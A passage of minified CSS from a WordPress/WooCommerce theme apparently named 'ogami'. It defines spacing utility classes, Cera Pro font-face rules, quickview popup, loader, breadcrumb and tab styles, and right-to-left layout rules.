76px!important}.margin-bottom-76{margin-bottom:76px!important}.margin-right-76{margin-right:76px!important}.margin-top-77{margin-top:77px!important}.margin-left-77{margin-left:77px!important}.margin-bottom-77{margin-bottom:77px!important}.margin-right-77{margin-right:77px!important}.margin-top-78{margin-top:78px!important}.margin-left-78{margin-left:78px!important}.margin-bottom-78{margin-bottom:78px!important}.margin-right-78{margin-right:78px!important}.margin-top-79{margin-top:79px!important}.margin-left-79{margin-left:79px!important}.margin-bottom-79{margin-bottom:79px!important}.margin-right-79{margin-right:79px!important}.margin-top-80{margin-top:80px!important}.margin-left-80{margin-left:80px!important}.margin-bottom-80{margin-bottom:80px!important}.margin-right-80{margin-right:80px!important}.padding-top-1{padding-top:1px!important}.padding-left-1{padding-left:1px!important}.padding-bottom-1{padding-bottom:1px!important}.padding-right-1{padding-right:1px!important}.padding-top-2{padding-top:2px!important}.padding-left-2{padding-left:2px!important}.padding-bottom-2{padding-bottom:2px!important}.padding-right-2{padding-right:2px!important}.padding-top-3{padding-top:3px!important}.padding-left-3{padding-left:3px!important}.padding-bottom-3{padding-bottom:3px!important}.padding-right-3{padding-right:3px!important}.padding-top-4{padding-top:4px!important}.padding-left-4{padding-left:4px!important}.padding-bottom-4{padding-bottom:4px!important}.padding-right-4{padding-right:4px!important}.padding-top-5{padding-top:5px!important}.padding-left-5{padding-left:5px!important}.padding-bottom-5{padding-bottom:5px!important}.padding-right-5{padding-right:5px!important}.padding-top-6{padding-top:6px!important}.padding-left-6{padding-left:6px!important}.padding-bottom-6{padding-bottom:6px!important}.padding-right-6{padding-right:6px!important}.padding-top-7{padding-top:7px!important}.padding-left-7{padding-left:7px!important}.padding-bottom-7{padding-bottom:7px!important}.padding-right-7{padding-right:7px!important}.padding-top-8{padding-top:8px!important}.padding-left-8{padding-left:8px!important}.padding-bottom-8{padding-bottom:8px!important}.padding-right-8{padding-right:8px!important}.padding-top-9{padding-top:9px!important}.padding-left-9{padding-left:9px!important}.padding-bottom-9{padding-bottom:9px!important}.padding-right-9{padding-right:9px!important}.padding-top-10{padding-top:10px!important}.padding-left-10{padding-left:10px!important}.padding-bottom-10{padding-bottom:10px!important}.padding-right-10{padding-right:10px!important}.padding-top-11{padding-top:11px!important}.padding-left-11{padding-left:11px!important}.padding-bottom-11{padding-bottom:11px!important}.padding-right-11{padding-right:11px!important}.padding-top-12{padding-top:12px!important}.padding-left-12{padding-left:12px!important}.padding-bottom-12{padding-bottom:12px!important}.padding-right-12{padding-right:12px!important}.padding-top-13{padding-top:13px!important}.padding-left-13{padding-left:13px!important}.padding-bottom-13{padding-bottom:13px!important}.padding-right-13{padding-right:13px!important}.padding-top-14{padding-top:14px!important}.padding-left-14{padding-left:14px!important}.padding-bottom-14{padding-bottom:14px!important}.padding-right-14{padding-right:14px!important}.padding-top-15{padding-top:15px!important}.padding-left-15{padding-left:15px!important}.padding-bottom-15{padding-bottom:15px!important}.padding-right-15{padding-right:15px!important}.padding-top-16{padding-top:16px!important}.padding-left-16{padding-left:16px!important}.padding-bottom-16{padding-bottom:16px!important}.padding-right-16{padding-right:16px!important}.padding-top-17{padding-top:17px!important}.padding-left-17{padding-left:17px!important}.padding-bottom-17{padding-bottom:17px!important}.padding-right-17{padding-right:17px!important}.padding-top-18{padding-top:18px!important}.padding-left-18{padding-left:18px!important}.padding-bottom-18{padding-bottom:18px!important}.padding-right-18{padding-right:18px!important}.padding-top-19{padding-top:19px!important}.padding-left-19{padding-left:19px!important}.padding-bottom-19{padding-bottom:19px!important}.padding-right-19{padding-right:19px!important}.padding-top-20{padding-top:20px!important}.padding-left-20{padding-left:20px!important}.padding-bottom-20{padding-bottom:20px!important}.padding-right-20{padding-right:20px!important}.padding-top-21{padding-top:21px!important}.padding-left-21{padding-left:21px!important}.padding-bottom-21{padding-bottom:21px!important}.padding-right-21{padding-right:21px!important}.padding-top-22{padding-top:22px!important}.padding-left-22{padding-left:22px!important}.padding-bottom-22{padding-bottom:22px!important}.padding-right-22{padding-right:22px!important}.padding-top-23{padding-top:23px!important}.padding-left-23{padding-left:23px!important}.padding-bottom-23{padding-bottom:23px!important}.padding-right-23{padding-right:23px!important}.padding-top-24{padding-top:24px!important}.padding-left-24{padding-left:24px!important}.padding-bottom-24{padding-bottom:24px!important}.padding-right-24{padding-right:24px!important}.padding-top-25{padding-top:25px!important}.padding-left-25{padding-left:25px!important}.padding-bottom-25{padding-bottom:25px!important}.padding-right-25{padding-right:25px!important}.padding-top-26{padding-top:26px!important}.padding-left-26{padding-left:26px!important}.padding-bottom-26{padding-bottom:26px!important}.padding-right-26{padding-right:26px!important}.padding-top-27{padding-top:27px!important}.padding-left-27{padding-left:27px!important}.padding-bottom-27{padding-bottom:27px!important}.padding-right-27{padding-right:27px!important}.padding-top-28{padding-top:28px!important}.padding-left-28{padding-left:28px!important}.padding-bottom-28{padding-bottom:28px!important}.padding-right-28{padding-right:28px!important}.padding-top-29{padding-top:29px!important}.padding-left-29{padding-left:29px!important}.padding-bottom-29{padding-bottom:29px!important}.padding-right-29{padding-right:29px!important}.padding-top-30{padding-top:30px!important}.padding-left-30{padding-left:30px!important}.padding-bottom-30{padding-bottom:30px!important}.padding-right-30{padding-right:30px!important}.padding-top-31{padding-top:31px!important}.padding-left-31{padding-left:31px!important}.padding-bottom-31{padding-bottom:31px!important}.padding-right-31{padding-right:31px!important}.padding-top-32{padding-top:32px!important}.padding-left-32{padding-left:32px!important}.padding-bottom-32{padding-bottom:32px!important}.padding-right-32{padding-right:32px!important}.padding-top-33{padding-top:33px!important}.padding-left-33{padding-left:33px!important}.padding-bottom-33{padding-bottom:33px!important}.padding-right-33{padding-right:33px!important}.padding-top-34{padding-top:34px!important}.padding-left-34{padding-left:34px!important}.padding-bottom-34{padding-bottom:34px!important}.padding-right-34{padding-right:34px!important}.padding-top-35{padding-top:35px!important}.padding-left-35{padding-left:35px!important}.padding-bottom-35{padding-bottom:35px!important}.padding-right-35{padding-right:35px!important}.padding-top-36{padding-top:36px!important}.padding-left-36{padding-left:36px!important}.padding-bottom-36{padding-bottom:36px!important}.padding-right-36{padding-right:36px!important}.padding-top-37{padding-top:37px!important}.padding-left-37{padding-left:37px!important}.padding-bottom-37{padding-bottom:37px!important}.padding-right-37{padding-right:37px!important}.padding-top-38{padding-top:38px!important}.padding-left-38{padding-left:38px!important}.padding-bottom-38{padding-bottom:38px!important}.padding-right-38{padding-right:38px!important}.padding-top-39{padding-top:39px!important}.padding-left-39{padding-left:39px!important}.padding-bottom-39{padding-bottom:39px!important}.padding-right-39{padding-right:39px!important}.padding-top-40{padding-top:40px!important}.padding-left-40{padding-left:40px!important}.padding-bottom-40{padding-bottom:40px!important}.padding-right-40{padding-right:40px!important}.padding-top-41{padding-top:41px!important}.padding-left-41{padding-left:41px!important}.padding-bottom-41{padding-bottom:41px!important}.padding-right-41{padding-right:41px!important}.padding-top-42{padding-top:42px!important}.padding-left-42{padding-left:42px!important}.padding-bottom-42{padding-bottom:42px!important}.padding-right-42{padding-right:42px!important}.padding-top-43{padding-top:43px!important}.padding-left-43{padding-left:43px!important}.padding-bottom-43{padding-bottom:43px!important}.padding-right-43{padding-right:43px!important}.padding-top-44{padding-top:44px!important}.padding-left-44{padding-left:44px!important}.padding-bottom-44{padding-bottom:44px!important}.padding-right-44{padding-right:44px!important}.padding-top-45{padding-top:45px!important}.padding-left-45{padding-left:45px!important}.padding-bottom-45{padding-bottom:45px!important}.padding-right-45{padding-right:45px!important}.padding-top-46{padding-top:46px!important}.padding-left-46{padding-left:46px!important}.padding-bottom-46{padding-bottom:46px!important}.padding-right-46{padding-right:46px!important}.padding-top-47{padding-top:47px!important}.padding-left-47{padding-left:47px!important}.padding-bottom-47{padding-bottom:47px!important}.padding-right-47{padding-right:47px!important}.padding-top-48{padding-top:48px!important}.padding-left-48{padding-left:48px!important}.padding-bottom-48{padding-bottom:48px!important}.padding-right-48{padding-right:48px!important}.padding-top-49{padding-top:49px!important}.padding-left-49{padding-left:49px!important}.padding-bottom-49{padding-bottom:49px!important}.padding-right-49{padding-right:49px!important}.padding-top-50{padding-top:50px!important}.padding-left-50{padding-left:50px!important}.padding-bottom-50{padding-bottom:50px!important}.padding-right-50{padding-right:50px!important}.padding-top-51{padding-top:51px!important}.padding-left-51{padding-left:51px!important}.padding-bottom-51{padding-bottom:51px!important}.padding-right-51{padding-right:51px!important}.padding-top-52{padding-top:52px!important}.padding-left-52{padding-left:52px!important}.padding-bottom-52{padding-bottom:52px!important}.padding-right-52{padding-right:52px!important}.padding-top-53{padding-top:53px!important}.padding-left-53{padding-left:53px!important}.padding-bottom-53{padding-bottom:53px!important}.padding-right-53{padding-right:53px!important}.padding-top-54{padding-top:54px!important}.padding-left-54{padding-left:54px!important}.padding-bottom-54{padding-bottom:54px!important}.padding-right-54{padding-right:54px!important}.padding-top-55{padding-top:55px!important}.padding-left-55{padding-left:55px!important}.padding-bottom-55{padding-bottom:55px!important}.padding-right-55{padding-right:55px!important}.padding-top-56{padding-top:56px!important}.padding-left-56{padding-left:56px!important}.padding-bottom-56{padding-bottom:56px!important}.padding-right-56{padding-right:56px!important}.padding-top-57{padding-top:57px!important}.padding-left-57{padding-left:57px!important}.padding-bottom-57{padding-bottom:57px!important}.padding-right-57{padding-right:57px!important}.padding-top-58{padding-top:58px!important}.padding-left-58{padding-left:58px!important}.padding-bottom-58{padding-bottom:58px!important}.padding-right-58{padding-right:58px!important}.padding-top-59{padding-top:59px!important}.padding-left-59{padding-left:59px!important}.padding-bottom-59{padding-bottom:59px!important}.padding-right-59{padding-right:59px!important}.padding-top-60{padding-top:60px!important}.padding-left-60{padding-left:60px!important}.padding-bottom-60{padding-bottom:60px!important}.padding-right-60{padding-right:60px!important}.padding-top-61{padding-top:61px!important}.padding-left-61{padding-left:61px!important}.padding-bottom-61{padding-bottom:61px!important}.padding-right-61{padding-right:61px!important}.padding-top-62{padding-top:62px!important}.padding-left-62{padding-left:62px!important}.padding-bottom-62{padding-bottom:62px!important}.padding-right-62{padding-right:62px!important}.padding-top-63{padding-top:63px!important}.padding-left-63{padding-left:63px!important}.padding-bottom-63{padding-bottom:63px!important}.padding-right-63{padding-right:63px!important}.padding-top-64{padding-top:64px!important}.padding-left-64{padding-left:64px!important}.padding-bottom-64{padding-bottom:64px!important}.padding-right-64{padding-right:64px!important}.padding-top-65{padding-top:65px!important}.padding-left-65{padding-left:65px!important}.padding-bottom-65{padding-bottom:65px!important}.padding-right-65{padding-right:65px!important}.padding-top-66{padding-top:66px!important}.padding-left-66{padding-left:66px!important}.padding-bottom-66{padding-bottom:66px!important}.padding-right-66{padding-right:66px!important}.padding-top-67{padding-top:67px!important}.padding-left-67{padding-left:67px!important}.padding-bottom-67{padding-bottom:67px!important}.padding-right-67{padding-right:67px!important}.padding-top-68{padding-top:68px!important}.padding-left-68{padding-left:68px!important}.padding-bottom-68{padding-bottom:68px!important}.padding-right-68{padding-right:68px!important}.padding-top-69{padding-top:69px!important}.padding-left-69{padding-left:69px!important}.padding-bottom-69{padding-bottom:69px!important}.padding-right-69{padding-right:69px!important}.padding-top-70{padding-top:70px!important}.padding-left-70{padding-left:70px!important}.padding-bottom-70{padding-bottom:70px!important}.padding-right-70{padding-right:70px!important}.padding-top-71{padding-top:71px!important}.padding-left-71{padding-left:71px!important}.padding-bottom-71{padding-bottom:71px!important}.padding-right-71{padding-right:71px!important}.padding-top-72{padding-top:72px!important}.padding-left-72{padding-left:72px!important}.padding-bottom-72{padding-bottom:72px!important}.padding-right-72{padding-right:72px!important}.padding-top-73{padding-top:73px!important}.padding-left-73{padding-left:73px!important}.padding-bottom-73{padding-bottom:73px!important}.padding-right-73{padding-right:73px!important}.padding-top-74{padding-top:74px!important}.padding-left-74{padding-left:74px!important}.padding-bottom-74{padding-bottom:74px!important}.padding-right-74{padding-right:74px!important}.padding-top-75{padding-top:75px!important}.padding-left-75{padding-left:75px!important}.padding-bottom-75{padding-bottom:75px!important}.padding-right-75{padding-right:75px!important}.padding-top-76{padding-top:76px!important}.padding-left-76{padding-left:76px!important}.padding-bottom-76{padding-bottom:76px!important}.padding-right-76{padding-right:76px!important}.padding-top-77{padding-top:77px!important}.padding-left-77{padding-left:77px!important}.padding-bottom-77{padding-bottom:77px!important}.padding-right-77{padding-right:77px!important}.padding-top-78{padding-top:78px!important}.padding-left-78{padding-left:78px!important}.padding-bottom-78{padding-bottom:78px!important}.padding-right-78{padding-right:78px!important}.padding-top-79{padding-top:79px!important}.padding-left-79{padding-left:79px!important}.padding-bottom-79{padding-bottom:79px!important}.padding-right-79{padding-right:79px!important}.padding-top-80{padding-top:80px!important}.padding-left-80{padding-left:80px!important}.padding-bottom-80{padding-bottom:80px!important}.padding-right-80{padding-right:80px!important}@font-face{font-display:swap;font-family:'Cera Pro Regular';src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Regular.eot");src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Regular.woff") format("woff"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Regular.ttf") format("truetype"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Regular.svg") format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Cera Pro Medium';src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Medium.eot");src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Medium.woff") format("woff"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Medium.ttf") format("truetype"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Medium.svg") format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Cera Pro Bold';src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Bold.eot");src:url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Bold.woff") format("woff"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Bold.ttf") format("truetype"),url("../../../../../../../themes/ogami/fonts/cera/Cera Pro Bold.svg") format("svg");font-weight:400;font-style:normal}.mfp-container{overflow-x:hidden}fieldset{clear:both;overflow:hidden}.woocommerce input.button{background:#5cb85c;color:#fff;padding:15px 20px;border:none}.woocommerce input.button:hover,.woocommerce input.button:active{color:#fff;background:#449d44}.site-logo{display:inline-block;line-height:1;font-size:33px;font-weight:500;margin:0;padding:0}.site-logo a{display:inline-block;color:#000!important;line-height:1}.logo-theme img{max-width:145px}.post-password-form input{height:43px;padding:5px 10px}.post-password-form input[type="submit"]{background:#88c74a;color:#fff;border:none;padding:5px 25px}.post-password-form input[type="submit"]:hover,.post-password-form input[type="submit"]:active{color:#fff;background:#6faa34}.btn-search-top{cursor:pointer;display:inline-block}.input-group .btn,.input-group .viewmore-products-btn{border-width:1px}a:focus,.btn:focus,.viewmore-products-btn:focus{outline:none!important}.list,.list-no{list-style:none;padding:0;margin:0}.media-body{width:10000px}.btn,.viewmore-products-btn,button{outline:none!important}::-moz-selection{color:#fff;background:#1b251f}::selection{color:#fff;background:#1b251f}.pswp__item{cursor:move}.no-border{border:none!important}.no-border:before{display:none!important}.wpb_widgetised_column{margin:0}.topmenu-menu-line{list-style:none;padding:0;margin:0}.topmenu-menu-line li{display:inline-block;vertical-align:middle}.topmenu-menu-line li .space{margin:0 3px}.top-menu-mobile .title{font-size:20px;padding:0 15px;margin:0 0 15px}.top-menu-mobile .navbar-nav>li>a{padding:2px 15px}.apus-mfp-zoom-in .mfp-content{-webkit-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);transform:scale(1.4);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.apus-mfp-zoom-in.mfp-ready .mfp-content{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.apus-quickview .mfp-inline-holder .mfp-content{position:relative;max-width:100%;width:90%;margin:0 auto;background:#fff}@media (min-width:1200px){.apus-quickview .mfp-inline-holder .mfp-content{width:1200px;min-height:400px}}.apus-quickview .mfp-inline-holder .mfp-content .details-product{padding:35px 20px 20px;overflow:hidden;margin:0!important}@media (min-width:992px){.apus-quickview .mfp-inline-holder .mfp-content .details-product{padding:0}}.apus-quickview .mfp-inline-holder .mfp-content .woocommerce-product-details__short-description-wrapper{overflow:auto}.apus-quickview .mfp-inline-holder .mfp-content .information-wrapper{padding-top:30px;padding-bottom:30px;overflow:hidden}@media (min-width:992px){.apus-quickview .mfp-inline-holder .mfp-content .wrapper-img-main{padding:30px 0 30px 30px}.rtl .apus-quickview .mfp-inline-holder .mfp-content .wrapper-img-main{padding:30px 30px 30px 0}.apus-quickview .mfp-inline-holder .mfp-content .information{padding:0 30px 0 0}.rtl .apus-quickview .mfp-inline-holder .mfp-content .information{padding:0 0 0 30px}}@media (max-width:767px){.apus-quickview .mfp-inline-holder .mfp-content .details-product .information{padding-top:10px}}.apus-quickview .mfp-inline-holder .mfp-content .mfp-close{background:transparent!important;color:#636363;font-size:30px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-quickview .mfp-inline-holder .mfp-content .mfp-close:hover,.apus-quickview .mfp-inline-holder .mfp-content .mfp-close:active{color:#e44343}.apus-quickview .mfp-inline-holder .mfp-content .wrapper-thumbs{margin-top:16px}.apus-quickview .mfp-inline-holder .mfp-content .slick-carousel{margin-left:-8px;margin-right:-8px}.apus-quickview .mfp-inline-holder .mfp-content .slick-carousel .slick-slide{padding-left:8px;padding-right:8px}.action .caret{width:8px;height:8px;position:relative}.action[aria-expanded="true"] b{border:none}.action[aria-expanded="true"] b:before{font-family:FontAwesome;content:"\f00d";position:absolute;top:0;left:0;font-size:12px}ins{text-decoration:none}img{border:0;vertical-align:top;max-width:100%;height:auto}.video-responsive{height:0;padding-top:0;padding-bottom:56.25%;margin-bottom:10px;position:relative;overflow:hidden}.video-responsive embed,.video-responsive iframe,.video-responsive object,.video-responsive video{top:0;left:0;position:absolute;width:100%;height:100%}.audio-responsive iframe{width:100%;height:126px}ul.list-square{padding:0;margin:0;list-style:none}ul.list-square>li{line-height:35px;font-size:14px;margin:0}ul.list-square>li.active>a,ul.list-square>li:hover>a{color:#88c74a}ul.list-square>li.active>a:before,ul.list-square>li:hover>a:before{background:#88c74a}ul.list-square>li>a{display:block;padding-left:21px;position:relative}.rtl ul.list-square>li>a{padding-right:21px;padding-left:inherit}ul.list-square>li>a:before{content:'';background:#252525;width:8px;height:8px;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.rtl ul.list-square>li>a:before{right:0;left:auto}.breadcrumb>a+li:before,.breadcrumb>li+a:before,.breadcrumb>li+li:before{color:#636363!important}.apus-breadscrumb{background-color:#fff;margin:0}@media (min-width:992px){.apus-breadscrumb{margin:0 0 20px}}.apus-breadscrumb i{margin-right:5px}.rtl .apus-breadscrumb i{margin-left:5px;margin-right:inherit}.apus-breadscrumb .breadcrumb{background:transparent;margin:0;padding:0;color:#636363;font-size:16px;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.apus-breadscrumb .breadcrumb .active{color:#b2b2b2}.apus-breadscrumb .breadcrumb a{color:#252525}.apus-breadscrumb .breadcrumb a:hover,.apus-breadscrumb .breadcrumb a:active{color:#88c74a}.apus-breadscrumb .wrapper-breads{position:relative;padding:20px 0;border-top:1px solid #ededed}@media (min-width:1200px){.apus-breadscrumb.no-title .wrapper-breads{padding:30px 0}}.apus-breadscrumb .bread-title{text-transform:capitalize;font-size:30px;font-weight:400;margin:5px 0 0}.search-form input,.search-form .btn,.search-form .viewmore-products-btn{background:#ebedee;border-color:#ebedee;color:#252525}.search-form .btn,.search-form .viewmore-products-btn{padding:10px 15px}.ui-autocomplete.ui-widget-content{padding:15px;margin:0;list-style:none;width:293px!important;background:#fff}.ui-autocomplete.ui-widget-content li{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #ededed}.ui-autocomplete.ui-widget-content li:last-child{border:none;margin:0;padding:0}.ui-autocomplete.ui-widget-content li img{width:60px}.main-content{display:block;padding-bottom:30px}.bg-dark{background:#272727;color:#fff}.text-purple{color:#6c58bd!important}.text-red{color:#c32322!important}.text-red-1{color:#ff0000!important}.text-orange{color:#f66000!important}.text-yellow{color:#e2d951!important}.text-black{color:#000!important}.text-white,.text-light{color:#FFFFFF!important}.text-darker{color:#333!important}.text-uppercase{text-transform:uppercase}.radius-0{border-radius:0!important}.radius-x{border-radius:50%!important}.radius-1x{border-radius:10px!important}.radius-2x{border-radius:20px!important}.radius-3x{border-radius:30px!important}.radius-4x{border-radius:40px!important}.radius-5x{border-radius:5px!important}.radius-6x{border-radius:3px!important}.owl-carousel-play{position:relative}.owl-carousel-play .owl-item:last-child .product-wrapper{border:none}.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:14px}.carousel-xs{width:28px;height:28px;line-height:28px;font-size:14px}.add-fix-top{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;position:fixed;z-index:9;bottom:50px;right:10px;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);display:inline-block;color:#fff!important;width:45px;height:45px;line-height:40px;border-radius:45px;-webkit-border-radius:45px;-moz-border-radius:45px;-ms-border-radius:45px;-o-border-radius:45px;text-align:center;background:#88c74a;opacity:0;filter:alpha(opacity=0)}.rtl .add-fix-top{left:10px;right:auto}@media (min-width:1200px){.add-fix-top{right:30px}.rtl .add-fix-top{left:30px;right:auto}}.add-fix-top i{font-size:25px;line-height:1;display:inline-block;vertical-align:middle}.add-fix-top.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:.7;filter:alpha(opacity=70)}.add-fix-top.active:focus,.add-fix-top.active:active,.add-fix-top.active:hover{color:#fff!important;opacity:1;filter:alpha(opacity=100)}.menu{padding:0;margin:0}.menu li{list-style:none;margin-bottom:8px}.menu li:last-child{margin-bottom:0}.menu ul{padding-left:15px;margin:0}.rtl .menu ul{padding-right:15px;padding-left:inherit}.apus-body-loading{overflow:hidden}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes -webkit-spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}.apus-page-loading{top:0;left:0;position:fixed;width:100%;height:100%;background:#fff;z-index:9999}.apus-loader-inner{margin:0 auto;width:150px;height:75px;text-align:center;font-size:10px;position:absolute;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);background-size:cover;background-repeat:no-repeat}.apus-loader-inner>div{width:8px;height:100%;display:inline-block;float:left;margin-left:2px;-webkit-animation:delay 0.8s infinite ease-in-out;animation:delay 0.8s infinite ease-in-out}.apus-loader-inner .loader1{background-color:#e39505}.apus-loader-inner .loader2{background-color:#ff5395;-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.apus-loader-inner .loader3{background-color:#84b813;-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.apus-loader-inner .loader4{background-color:#f38ca3;-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.apus-loader-inner .loader5{background-color:#da5800;-webkit-animation-delay:-0.4s;animation-delay:-0.4s}@-webkit-keyframes delay{0%,40%,100%{-webkit-transform:scaleY(.05);transform:scaleY(.05)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes delay{0%,40%,100%{transform:scaleY(.05);-webkit-transform:scaleY(.05)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.tab-v1 .tabs-list{border:none;text-align:center;padding:30px 0 50px}.tab-v1 .tabs-list li{padding:0 22px;margin:0;display:inline-block;float:none}.tab-v1 .tabs-list li a{padding:5px 0;color:#777;border-width:0 0 1px!important;border-color:#ccc;border-style:dashed;font-size:16px;font-weight:300;text-transform:uppercase;background:transparent}.tab-v1 .tabs-list li.active>a:active,.tab-v1 .tabs-list li.active>a:focus,.tab-v1 .tabs-list li.active>a,.tab-v1 .tabs-list li:hover>a:active,.tab-v1 .tabs-list li:hover>a:focus,.tab-v1 .tabs-list li:hover>a{border-color:transparent;color:#88c74a;background:transparent}.tab-v1.style1 .tabs-list{padding:10px 0 70px;text-align:right}.rtl .tab-v1.style1 .tabs-list{text-align:left}.tab-v1.style1 .tabs-list li.active,.tab-v1.style1 .tabs-list li:hover{-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.1);box-shadow:0 5px 5px 0 rgba(0,0,0,.1)}.tab-v1.style1 .tabs-list li.active>a:active,.tab-v1.style1 .tabs-list li.active>a:focus,.tab-v1.style1 .tabs-list li.active>a,.tab-v1.style1 .tabs-list li:hover>a:active,.tab-v1.style1 .tabs-list li:hover>a:focus,.tab-v1.style1 .tabs-list li:hover>a{color:#252525}@media (min-width:992px){.tab-v1.style1{padding:0 70px}}.tab-product-center .nav-tabs{border:none;margin:0 0 30px;text-align:center}.tab-product-center .nav-tabs>li{display:inline-block;float:none;margin:0!important}.tab-product-center .nav-tabs>li>a{border:none!important;margin:0;font-size:16px;font-weight:500;padding:0 30px;color:#252525;outline:none!important}.tab-product-center .nav-tabs>li:hover a,.tab-product-center .nav-tabs>li.active a{color:#88c74a}.tab-product-center .tab-content{position:relative}.tab-product-center .tab-content.loading:before{content:'';position:absolute;top:0;left:0;z-index:99;width:100%;height:100%;background:rgba(255,255,255,.9) url(../../../../../../../themes/ogami/images/loading-quick.gif) no-repeat scroll center 100px/50px auto}.page-links{overflow:hidden;margin:0 0 30px}.page-links .page-links-title{font-weight:400;color:#252525}.page-links>span:not(.page-links-title),.page-links>a{display:inline-block;line-height:1;margin:0 2px;padding:9px 15px;border:1px solid #ededed;color:#252525}.page-links>span:not(.page-links-title):hover,.page-links>span:not(.page-links-title):active,.page-links>a:hover,.page-links>a:active{color:#fff;background:#88c74a;border-color:#88c74a}.page-links>span:not(.page-links-title){color:#fff;background:#88c74a;border-color:#88c74a}option{padding:5px}@media (min-width:992px){.space-padding-left-30{padding-left:30px!important}}.woocommerce-MyAccount-navigation>ul{list-style:none;padding:0;margin:0;line-height:35px}.yith_woocompare_colorbox #cboxWrapper #cboxContent{position:relative}.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose{position:absolute;top:-5px;right:-5px;padding:5px;color:#fff;background:#e44343;text-transform:capitalize;font-size:14px;width:80px;height:36px;text-indent:0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.rtl .yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose{left:-5px;right:auto}.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose:hover,.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose:active{background:#e12d2d}.image-lazy-loading .image-wrapper{background-position:center center;background-repeat:no-repeat;background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');max-height:100%}.image-lazy-loading .image-wrapper img{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.image-lazy-loading .image-wrapper.image-loaded{background:none}.image-lazy-loading .image-wrapper.image-loaded img{opacity:1;filter:alpha(opacity=100)}.scrollbar{width:102px;height:102px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;overflow:hidden;line-height:90px;text-align:center;color:#fff;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);font-size:50px;display:inline-block;border:6px solid #fff;-webkit-transform:translateY(55px);-ms-transform:translateY(55px);-o-transform:translateY(55px);transform:translateY(55px);position:relative;z-index:9}.scrollbar:hover,.scrollbar:active{color:#fff;background-image:-webkit-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:-o-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:linear-gradient(to right,#88c74a 0%,#1b251f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF88C74A',endColorstr='#FF1B251F',GradientType=1)}.rtl .navbar-nav{float:right}.rtl .apus-topcart .dropdown-menu-right{right:auto;left:0}.rtl .dropdown-menu{text-align:right}.rtl .widget-mailchimp .btn,.rtl .widget-mailchimp .viewmore-products-btn{border-radius:50px 0 0 50px;-webkit-border-radius:50px 0 0 50px;-moz-border-radius:50px 0 0 50px;-ms-border-radius:50px 0 0 50px;-o-border-radius:50px 0 0 50px}.rtl .widget-mailchimp .form-control{border-radius:0 50px 50px 0;-webkit-border-radius:0 50px 50px 0;-moz-border-radius:0 50px 50px 0;-ms-border-radius:0 50px 50px 